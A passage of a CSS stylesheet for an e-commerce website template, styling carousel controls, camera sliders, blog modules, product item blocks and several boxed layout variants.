  font-size: 15px;
  font-weight: normal;
  text-transform: uppercase;
}
.blog-time {
  padding-left: 25px;
  margin-bottom: 8px;
  background: url(../images/blog_time.png) no-repeat center left;
  color: #35ada9;
  text-decoration: underline;
}
.blog-time .blog-month {
  margin: 0 6px;
}
.readmore a {
  background: url(../images/readmore.jpg) no-repeat center left;
  padding-left: 20px;
}
.owl-prev,
.owl-next {
  display: none !important;
}
.vina-camera-slider .camera_next > span {
  background-image: none;
}
.vina-camera-slider .camera_prev,
.vina-camera-slider .camera_next,
.vina-camera-slider .camera_commands {
  top: 45%;
}
.owl-prev,
.owl-next,
.flex-prev,
.flex-next,
.vina-next,
.vina-prev,
.camera_next,
.camera_prev,
.camera_play,
.camera_stop,
.camera_commands {
  position: absolute;
  text-indent: -9999px;
  width: 40px !important;
  height: 40px !important;
  padding: 0 !important;
  margin: 0 !important;
  border: 0px solid #EFEFEF;
  z-index: 10;
  -webkit-border-radius: 100% !important;
  -moz-border-radius: 100% !important;
  border-radius: 100% !important;
  -webkit-border-radius: 100% !important;
  -moz-border-radius: 100% !important;
  border-radius: 100% !important;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all all 0.2s ease-in-out ease;
  -moz-transition: all all 0.2s ease-in-out ease;
  -ms-transition: all all 0.2s ease-in-out ease;
  -o-transition: all all 0.2s ease-in-out ease;
  transition: all all 0.2s ease-in-out ease;
}
#sp-hot-sale  .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  right: 15px;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.vina-carousel-content.owl-theme .owl-controls .owl-next,
.carousel .flex-direction-nav  .flex-next,
.vina-manufacturers-jshopping .vina-next,
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_next > span,
.carousel-control.right {
  background: #e5e5e5 url(../images/btn-slider.png) 100% 0 no-repeat !important;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-next:hover,
.vina-carousel-content.owl-theme .owl-controls .owl-next:hover,
.carousel .flex-direction-nav  .flex-next:hover,
.vina-manufacturers-jshopping .vina-next:hover,
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_next > span:hover,
.carousel-control.right:hover {
  background-position: 100% 100% !important;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.vina-carousel-content.owl-theme .owl-controls .owl-prev,
.carousel .flex-direction-nav  .flex-prev,
.vina-manufacturers-jshopping .vina-prev,
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_prev > span,
.carousel-control.left {
  background: #f1f1f1 url(../images/btn-slider.png) 0 0 no-repeat !important;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-prev:hover,
.vina-carousel-content.owl-theme .owl-controls .owl-prev:hover,
.carousel .flex-direction-nav  .flex-prev:hover,
.vina-manufacturers-jshopping .vina-prev:hover,
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_prev > span:hover,
.carousel-control.left:hover {
  background-position: 0 100% !important;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.vina-carousel-content.owl-theme .owl-controls .owl-next,
.carousel .flex-direction-nav  .flex-next,
.vina-manufacturers-jshopping .vina-next,
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_next > span {
  right: 0;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.vina-carousel-content.owl-theme .owl-controls .owl-prev,
.carousel .flex-direction-nav  .flex-prev,
.vina-manufacturers-jshopping .vina-prev,
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_prev > span {
  left: 0;
}
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_next > span:hover,
.carousel-control.right:hover {
  background-color: #00801a !important;
  background-position: 100% 100% !important;
}
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_prev > span:hover,
.carousel-control.left:hover {
  background-color: #00801a !important;
  background-position: 0 100% !important;
}
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_next > span,
.box-layout4 .vina-camera-slider .camera_amber_skin .camera_prev > span,
.carousel-control.left,
.carousel-control.right {
  background-color: #e5e5e5 !important;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all all 0.2s ease-in-out ease;
  -moz-transition: all all 0.2s ease-in-out ease;
  -ms-transition: all all 0.2s ease-in-out ease;
  -o-transition: all all 0.2s ease-in-out ease;
  transition: all all 0.2s ease-in-out ease;
  opacity: 1;
  filter: alpha(opacity=100);
}
.carousel-control.left,
.carousel-control.right {
  border: 0;
}
.carousel-control.left i,
.carousel-control.right i {
  display: none;
  border: 0px;
}
.carousel-control.left {
  left: -30px;
}
.carousel-control.right {
  right: -30px;
}
.module.mod_latest_blog_layout4 .vina-carousel-content.owl-theme .owl-controls {
  display: block !important;
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
}
.module.mod_latest_blog_layout4 .vina-carousel-content.owl-theme .owl-controls .owl-next {
  right: -30px;
}
.module.mod_latest_blog_layout4 .vina-carousel-content.owl-theme .owl-controls .owl-prev {
  left: -60px;
}
#sp-our-team .carousel-control,
.our-project .carousel-control,
.our-partners .carousel-control {
  background: #fff !important;
  font-size: 20px;
  top: 50%;
  color: #323232;
  opacity: 1;
  width: 30px;
  height: 30px;
  line-height: 26px;
}
#sp-our-team .carousel-control.left,
#sp-our-team .carousel-control.right,
.our-project .carousel-control.left,
.our-project .carousel-control.right,
.our-partners .carousel-control.left,
.our-partners .carousel-control.right {
  border: 1px solid #e9e9e9;
  width: 30px;
  height: 30px;
  background-image: none !important;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  opacity: 1;
  filter: alpha(opacity=100);
}
#sp-our-team .carousel-control.left i,
#sp-our-team .carousel-control.right i,
.our-project .carousel-control.left i,
.our-project .carousel-control.right i,
.our-partners .carousel-control.left i,
.our-partners .carousel-control.right i {
  display: block;
  color: #101010;
  font-size: 20px;
  line-height: 30px;
  display: inline-block;
  vertical-align: top;
}
#sp-our-team .carousel-control.left,
#sp-our-team .carousel-control.right,
.our-partners .carousel-control.left,
.our-partners .carousel-control.right {
  background-color: transparent !important;
}
.our-project .carousel-control.left,
.our-project .carousel-control.right {
  border: 1px solid #fff;
}
.our-partners .carousel-control.left,
.our-partners .carousel-control.right {
  border: 1px solid #e9e9e9;
  width: 30px;
  height: 30px;
  background-color: transparent !important;
  background-image: none !important;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.our-partners .carousel-control.left i,
.our-partners .carousel-control.right i {
  display: block;
  color: #101010;
  font-size: 20px;
  line-height: 30px;
  display: inline-block;
  vertical-align: top;
}
.our-partners .carousel-control.left {
  right: 40px;
  left: auto;
}
.our-partners .carousel-control.right {
  right: 0;
  left: auto;
}
.our-partners .carousel-control.left,
.our-partners .carousel-control.right {
  top: -80px;
}
.vina-carousel-jshopping.owl-carousel,
.vina-carousel-content.owl-carousel {
  display: inline-block !important;
  overflow: visible !important;
}
.vina-carousel-jshopping.owl-theme .owl-controls,
.vina-carousel-content.owl-theme .owl-controls {
  margin-top: 0px;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.vina-carousel-content.owl-theme .owl-controls .owl-prev,
.vina-carousel-content.owl-theme .owl-controls .owl-next {
  top: 40%;
  filter: Alpha(Opacity=100);
  opacity: 1;
}
.vina-carousel-jshopping .owl-prev,
.vina-carousel-jshopping .owl-next,
.vina-carousel-content .owl-prev,
.vina-carousel-content .owl-next {
  display: block !important;
}
.carousel .flex-direction-nav a {
  top: 40%;
  text-indent: 9999em;
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
}
.carousel .flex-direction-nav a:before {
  display: none;
}
.chzn-container ul.chzn-results {
  margin: 0;
  padding: 0;
  background-color: #f4f4f4;
}
.chzn-container ul.chzn-results li.highlighted {
  background-color: transparent;
  background-image: none;
}
.chzn-container-single .chzn-single,
.chzn-container-active.chzn-with-drop .chzn-single {
  padding: 3px;
  color: #444;
  height: 20px;
  line-height: 20px;
  border: 1px solid #aaa;
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #f2f2f2;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.chzn-container-single .chzn-drop {
  border: 1px solid #ddd;
  border-top: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.tooltip-inner {
  min-width: 70px;
  padding: 5px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.lt-ie9 #sp-main-menu ul.level-0 > li > a {
  padding: 17px 15px;
  font-size: 13px !important;
}
.lt-ie9 #sp-advanced-search .inputbox {
  line-height: 32px;
}
.lt-ie9 .breadcrumb>li {
  float: left;
}
.zoomContainer {
  width: 0 !important;
  height: 0 !important;
}
i b {
  display: none;
}
.menu-layout-2 #sp-main-body-wrapper {
  padding: 0 !important;
}
.mod_latest_blog.style-layout2 h3.title {
  font-family: Open Sans;
  text-transform: none;
}
.mod_latest_blog.style-layout2 .item {
  position: relative;
}
.mod_latest_blog.style-layout2 .item .readmore {
  position: absolute;
  top: 20%;
  left: 0;
  right: 0;
  max-width: 129px;
  margin: 0 auto;
  text-align: center;
  padding: 3px;
  border: 1px solid #000;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -webkit-transition: all all 0.4s ease 0s ease;
  -moz-transition: all all 0.4s ease 0s ease;
  -ms-transition: all all 0.4s ease 0s ease;
  -o-transition: all all 0.4s ease 0s ease;
  transition: all all 0.4s ease 0s ease;
}
.mod_latest_blog.style-layout2 .item .readmore a {
  display: inline-block;
  color: #fff !important;
  text-transform: uppercase;
  font: 14px/20px Open Sans, Arial;
  padding: 5px 10px 5px 20px;
  background: #3a3a3a url(../images/quick_view.png) no-repeat 4px 50%;
}
.mod_latest_blog.style-layout2 .item:hover .readmore {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.style-layout2 .vina_content {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.style-layout2 .vina_content h3.title a {
  font-size: 15px;
  text-transform: capitalize;
  font-family: Open Sans;
  padding-top: 7px;
  margin-bottom: 0;
}
.style-layout2 .vina_content .vina_price {
  border-top: 0px solid #ddd;
  border-bottom: 0px solid #ddd;
  margin: 0 0 5px;
  font-size: 18px;
  color: #00aeef;
  font-family: 'Open Sans';
}
.style-layout2 .vina_content .vina_price .price-block {
  padding-top: 0px;
}
.style-layout2 .vina_content .vina_price .jshop_price span {
  font-weight: normal;
  font-size: 18px;
  font-family: 'Open Sans';
}
.style-layout2 .block_item .item_inner {
  border: 1px solid #f4f4f4;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.style-layout2 .block_item .item_inner .item_content {
  padding: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.style-layout2 .block_item .item_inner .image_block {
  position: static;
}
.style-layout2 .block_item .item_inner .buttons {
  position: static;
  visibility: visible;
  display: inline-block;
  padding-top: 10px;
  width: 100%;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}
.style-layout2 .block_item .item_inner .buttons a.button_buy,
.style-layout2 .block_item .item_inner .buttons a.button_detail,
.style-layout2 .block_item .item_inner .buttons a.button_wishlist {
  padding: 5px 6px;
  font: normal 14px/19px Open Sans, Arial, Helvetica, sans-serif;
  text-align: center;
  white-space: nowrap;
  height: auto;
  text-align: center;
  line-height: 20px;
  text-transform: uppercase;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.style-layout2 .block_item .item_inner .buttons a.button_buy,
.style-layout2 .block_item .item_inner .buttons a.button_detail {
  width: auto;
}
.style-layout2 .block_item .item_inner .buttons a.button_buy {
  float: left;
}
.style-layout2 .block_item .item_inner .buttons a.button_buy i {
  padding-right: 7px;
}
.style-layout2 .block_item .item_inner .buttons a.button_wishlist {
  float: right;
  padding: 5px 3px;
}
.style-layout2 .block_item .item_inner .buttons a.button_wishlist i {
  line-height: 19px;
  padding: 0px 15px 0 8px;
}
.style-layout2 .block_item .item_inner .buttons a.button_wishlist i:before {
  line-height: 20px;
}
.style-layout2 .block_item .item_inner .buttons a.button_detail {
  position: absolute;
  top: -195px;
  left: 0;
  right: 0;
  overflow: visible;
  max-width: 100px;
  margin: 0 auto;
  background: #3a3a3a url(../images/quick_view.png) no-repeat 6px 50%;
  display: inline-block;
  padding: 5px 5px 5px 10px;
  font: 14px/20px Open Sans, Arial;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -webkit-transition: all all 0.4s ease 0s ease;
  -moz-transition: all all 0.4s ease 0s ease;
  -ms-transition: all all 0.4s ease 0s ease;
  -o-transition: all all 0.4s ease 0s ease;
  transition: all all 0.4s ease 0s ease;
}
.style-layout2 .block_item .item_inner .buttons a.button_detail i {
  display: none !important;
}
.style-layout2 .block_item .item_inner .buttons a.button_detail:before {
  content: "";
  position: absolute;
  border: 1px solid #000;
  width: 107%;
  height: 130%;
  margin: 0 auto;
  left: -4%;
  right: 0;
  top: -20%;
}
.style-layout2 .block_item:hover .item_inner .buttons a.button_detail {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
#sp-top-wrapper.box-layout2 {
  border-bottom: 1px solid #cccccc;
}
#sp-top-wrapper.box-layout2 #sp-top1 .custom_vina-language .btn {
  background: #fff;
}
#sp-top-wrapper.box-layout2 #sp-top1 .custom_vina-language .btn:hover {
  background: #fff;
}
#sp-top-wrapper.box-layout2 #sp-top1 .chzn-container.chzn-container-single .chzn-single {
  background: #fff;
}
#sp-header-wrapper.box-layout2 {
  background-color: #fff;
}
#sp-header-wrapper.box-layout2 .vina_search,
#sp-header-wrapper.box-layout2 .vina_search input {
  background: #f4f4f4;
}
#sp-header-wrapper.box-layout2 #sp-advanced-search2 .inputbox {
  background: #f4f4f4;
}
#sp-main-menu-wrapper.box-layout2 #sp-main-menu .vina-cmenu-jshopping {
  background-color: transparent;
}
#sp-main-menu-wrapper.box-layout2 #sp-main-menu .vina-cmenu-jshopping > ul {
  background: transparent;
}
#sp-main-menu-wrapper.box-layout2 #sp-main-menu .vina-cmenu-jshopping > ul > li a {
  color: #999;
  background: transparent;
}
#sp-main-menu-wrapper.box-layout2 #sp-main-menu .vina-cmenu-jshopping > ul > li.active > a,
#sp-main-menu-wrapper.box-layout2 #sp-main-menu .vina-cmenu-jshopping > ul > li:hover > a {
  color: #999;
  background: transparent;
}
#sp-feature-wrapper {
  padding: 30px 0 0 0;
}
.vina-camera-slider .camera_wrap .camera_caption > div {
  background: none !important;
}
.vina-camera-slider .camera_wrap .camera_caption > div img {
  max-width: 500px !important;
}
.text_caption {
  z-index: 50;
}
.camera_caption h2.title,
.camera_caption h3.subtitle {
  font-family: 'Open Sans';
  text-align: left;
  font-size: 50px;
  text-transform: uppercase;
}
.camera_caption h2.title {
  font-weight: bold;
  text-align: left;
  color: #000;
  text-shadow: 1px 1px rgba(0,0,0,0.1);
  transition-property: left, opacity;
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -ms-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
.camera_caption h3.subtitle {
  color: #d97d1d;
  padding: 0;
  margin: 0;
}
.camera_caption .intro {
  font-family: Open Sans;
  font-size: 30px;
  line-height: 35px;
  text-align: left;
  color: #000;
  text-transform: none;
  font-weight: normal;
  text-shadow: 1px 1px rgba(0,0,0,0.1);
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -ms-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
.camera_caption .link {
  padding: 0;
  margin-top: 15px;
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -ms-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
.camera_caption .link a {
  font-size: 13px !important;
  color: #fff;
  padding: 10px 20px !important;
  display: inline-block;
  white-space: nowrap;
  text-transform: uppercase;
}
.camera_caption .link a:hover {
  background: #ff0072 !important;
  text-decoration: none;
  color: #fff;
}
.camera_slider_layout2 .vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li {
  background: #000 !important;
}
#sp-banner-top-wrapper {
  padding-top: 20px;
}
.module.mod_latest_blog_layout2,
.module.mod_new_products,
.module.tabs_product_layout2 {
  margin-top: 50px !important;
}
.module.mod_latest_blog_layout2 h3.header span,
.module.mod_new_products h3.header span,
.module.tabs_product_layout2 h3.header span {
  font-size: 25px;
  margin-bottom: 30px;
  font-family: Open sans;
  word-wrap: break-word;
  display: block;
  line-height: 30px !important;
  text-transform: none;
  border-bottom: 1px solid #ccc;
}
.module.mod_latest_blog_layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.module.mod_latest_blog_layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
.module.mod_latest_blog_layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.module.mod_latest_blog_layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.module.mod_new_products .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.module.mod_new_products .vina-carousel-content.owl-theme .owl-controls .owl-next,
.module.mod_new_products .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.module.mod_new_products .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  top: -78px;
}
.module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev {
  left: auto;
  right: 60px;
}
.module.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  right: 10px;
}
.module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
.moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-prev {
  left: auto;
  right: 80px;
}
.module.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next,
.moduletable.style-layout2 .vina-carousel-content.owl-theme .owl-controls .owl-next {
  right: 30px;
}
.module.style-layout2.mod_latest_blog_layout2 .vina-carousel-content.owl-theme .owl-controls,
.moduletable.style-layout2.mod_latest_blog_layout2 .vina-carousel-content.owl-theme .owl-controls {
  display: block !important;
  opacity: 1;
  filter: alpha(opacity=100);
}
.tabs_product_layout2 .tab-content {
  overflow: visible !important;
}
.tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  top: -140px;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev {
  left: auto;
  right: 60px;
}
.tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  right: 10px;
}
.review_mark {
  margin-bottom: 8px;
}
#sp-banner-bottom-wrapper {
  margin-top: 45px;
}
.menu-layout-3 .body-innerwrapper {
  background-color: #dcdcdc;
}
.box-layout3 > div.container {
  background: #fff;
  padding: 0px 15px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#sp-users-wrapper.box-layout3 .container {
  padding-top: 30px;
}
#sp-top-wrapper.box-layout3,
#sp-header-wrapper.box-layout3,
#sp-main-menu-wrapper.box-layout3,
#sp-feature-wrapper.box-layout3,
#sp-users-wrapper.box-layout3,
#sp-banner-top-wrapper.box-layout3,
#sp-hot-sale-wrapper.box-layout3,
#sp-main-body-wrapper.box-layout3,
#sp-bottom-link-follow-wrapper.box-layout3,
#sp-bottom-wrapper.box-layout3,
#sp-footer-wrapper.box-layout3,
#sp-brand-wrapper.box-layout3,
#sp-breadcrumb-wrapper.box-layout3,
#sp-main-body-wrapper.box-layout3 {
  padding: 0px !important;
  background-color: #dcdcdc !important;
}
#sp-top-wrapper.top-layout3 {
  background: #dcdcdc;
}
#sp-top-wrapper.top-layout3 #top {
  padding: 5px 0;
  background-color: #f4f4f4;
}
#sp-top-wrapper.top-layout3 #sp-top1 >div.custom {
  float: left;
  display: inline-block;
  font: 13px/20px Open Sans, Arial, Helvetica, sans-serif;
  color: #000;
  text-align: left;
}
#sp-top-wrapper.top-layout3 #sp-top1 >div.custom .tell-phone {
  float: left;
  margin-right: 15px;
  padding: 5px 15px 5px 10px;
  background: url(../images/bg_currency.png) no-repeat right center;
}
#sp-top-wrapper.top-layout3 #sp-top1 >div.custom .tell-phone i {
  display: none;
}
#sp-top-wrapper.top-layout3 #sp-top1 >div.custom .tell-phone:before {
  border: 1px solid #ddd;
  margin-right: 10px;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#sp-top-wrapper.top-layout3 #sp-top1 .chzn-container.chzn-container-single .chzn-single {
  background-color: #f4f4f4;
}
#sp-top-wrapper.top-layout3 .custom_vina-language .btn {
  background: #f4f4f4;
}
#sp-header-wrapper.box-layout3 #header {
  padding: 20px 0;
}
#sp-main-menu-wrapper.box-layout3 #main-menu #sp-main-menu ul.level-0 > li {
  margin: 0;
}
#sp-main-menu-wrapper.box-layout3 #main-menu #sp-main-menu ul.level-0 > li:hover,
#sp-main-menu-wrapper.box-layout3 #main-menu #sp-main-menu ul.level-0 > li.active {
  background: #000;
}
#sp-feature-wrapper.box-layout3 #feature {
  background: #fff;
  padding: 30px 0;
}
#sp-hot-sale-wrapper.box-layout3 {
  margin-top: 0px;
}
#sp-hot-sale-wrapper.box-layout3 >div.container {
  padding-top: 50px;
}
#sp-main-body-wrapper.box-layout3 #main-body {
  padding: 30px 0;
}
#sp-brand-wrapper.box-layout3 #sp-brand {
  border-top: 1px solid #ddd;
}
#sp-bottom-link-follow-wrapper.box-layout3 >div.container {
  background-color: #f9f7f7;
}
#sp-bottom-link-follow-wrapper.box-layout3 #bottom-link-follow {
  padding: 50px 0 0;
}
#sp-bottom-wrapper.box-layout3 >div.container {
  background-color: #f9f7f7;
}
#sp-bottom-wrapper.box-layout3 #bottom {
  padding: 20px 0 30px;
}
#sp-footer-wrapper.box-layout3 >div.container {
  background-color: #000;
}
#sp-footer-wrapper.box-layout3 #footer {
  padding: 12px 0;
}
.module.camera_slider_layout3 .camera_caption h2.title {
  font-size: 50px;
  color: #ff9600;
}
.module.camera_slider_layout3 .camera_caption h3.subtitle {
  font-size: 30px;
  margin-bottom: 15px;
}
.module.camera_slider_layout3 .camera_caption .intro {
  font-size: 14px;
  line-height: 20px;
  text-align: left;
  color: #fff;
}
.module.camera_slider_layout3 .camera_caption .link a {
  background: transparent !important;
  border: 1px solid #fff;
  color: #fff;
  margin-top: 5px;
  padding: 8px 25px !important;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: 0.3s ease-in-out;
  -moz-transition: 0.3s ease-in-out;
  -o-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out ease;
  -moz-transition: all 0.3s ease-in-out ease;
  -ms-transition: all 0.3s ease-in-out ease;
  -o-transition: all 0.3s ease-in-out ease;
  transition: all 0.3s ease-in-out ease;
}
.module.hot-sale-layout3 h3.header {
  border-bottom: 1px solid #ddd;
  margin-bottom: 5px;
}
.module.hot-sale-layout3 h3.header span {
  font-size: 30px;
  margin: 0;
  padding-bottom: 3px;
  line-height: 1.35 !important;
  font-family: PathwayGothicOneRegular;
  background: url(../images/border_tab.png) no-repeat left bottom;
}
#sp-message-area .module.computer_position h3.header,
#sp-message-area .module.camera_position h3.header,
#sp-message-area .module.tablets_position h3.header {
  border-bottom: 1px solid #ddd;
  margin-bottom: 5px;
  background-image: none;
}
#sp-message-area .module.computer_position h3.header span,
#sp-message-area .module.camera_position h3.header span,
#sp-message-area .module.tablets_position h3.header span {
  font-size: 30px;
  margin: 0;
  padding-left: 0px;
  padding-right: 0px;
  padding-bottom: 3px;
  line-height: 1.35 !important;
  font-family: PathwayGothicOneRegular;
  background: url(../images/border_tab.png) no-repeat left bottom;
}
#sp-message-area h3.header {
  margin: 15px 0;
  background: url(../images/border_time.png) repeat-x 0 16px;
}
.style-layout3 .block_item .item_inner {
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.style-layout3 .block_item .item_inner .vina_content {
  padding: 10px 10px 0px 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.style-layout3 .block_item .item_inner .vina_content h3.title {
  text-align: left;
}
.style-layout3 .block_item .item_inner .vina_content h3.title a {
  font: 16px/20px Open Sans, Arial, Helvetica, sans-serif;
  margin: 0;
}
.style-layout3 .block_item .item_inner .vina_content h3.title a:hover {
  text-decoration: underline;
  color: #fff !important;
}
.style-layout3 .block_item .item_inner .vina_content .vina_price {
  text-align: left;
  border-top: 0px;
  border-bottom: 1px solid #ddd;
}
.style-layout3 .block_item .item_inner .vina_content .jshop_price {
  padding-top: 0px;
  margin-right: 3px;
}
.style-layout3 .block_item .item_inner .vina_content .jshop_price span {
  font-weight: normal;
  font-size: 18px;
  font-family: BebasNeuewebfont;
}
.style-layout3 .block_item .item_inner .vina_content .old_price span {
  font-weight: normal;
  font-size: 15px;
  font-family: 'Open Sans';
}
.style-layout3 .block_item .item_inner .vina_content .review_mark {
  width: 100%;
  display: inline-block;
  text-align: left;
  margin-bottom: 0px;
  padding-top: 5px;
}
.style-layout3 .block_item .item_inner .vina_content .review_mark .stars_no_active {
  margin: 0px;
}
.style-layout3 .block_item .item_inner .buttons {
